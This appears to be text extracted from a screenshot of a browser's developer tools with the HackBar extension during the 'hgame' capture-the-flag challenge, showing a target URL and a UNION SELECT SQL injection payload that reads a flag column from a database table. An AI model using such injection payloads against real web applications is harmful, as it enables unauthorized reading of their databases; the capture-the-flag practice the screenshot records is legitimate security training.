 查看器 控制台 调试器 {} 样式编辑器 性能 HackBar
Load URL
Split URL
Execute
http://118.89.111.179:3000/?code=dNvrBBcsM77ZwXA3EF1a&id=0
union select group_concat(f14444444g) from hgame.f1l1l1l1g
Post data Referrer User Agent Cookies